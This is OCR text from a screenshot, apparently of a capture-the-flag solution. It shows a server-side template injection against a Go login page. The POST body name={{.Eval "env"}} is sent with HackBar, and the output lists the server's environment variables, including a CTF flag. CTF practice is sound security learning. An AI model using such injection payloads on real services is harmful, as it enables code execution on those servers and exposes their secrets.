 Hi,
PATH=/go/bin:/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/u
HOSTNAME=71d6ca91287e FLAG=HZNUCTF{0f646741-fc8d-
411e-96b0-f6ec3789efe1} GOLANG_VERSION=1.18.10
GOPATH=/go HOME=/root
This is SSTI, please post your name and password
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://150.158.117.224:20044/login
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name={{.Eval "env"}}